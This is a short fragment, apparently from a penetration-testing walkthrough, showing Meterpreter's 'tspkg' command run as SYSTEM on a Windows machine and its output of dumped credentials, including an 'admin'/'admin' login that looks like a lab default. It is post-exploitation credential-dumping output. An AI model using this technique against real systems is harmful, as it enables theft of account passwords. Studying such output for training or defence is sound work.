 meterpreter > tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP WIN-7QL8FBAPE0L$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;46839 NTLM
0;328725 NTLM WIN-7QL8FBAPE0L admin admin
0;328742 NTLM WIN-7QL8FBAPE0L admin admin
0;996 Negotiate WORKGROUP WIN-7QL8FBAPE0L$ n.s. (SuppCred KO) /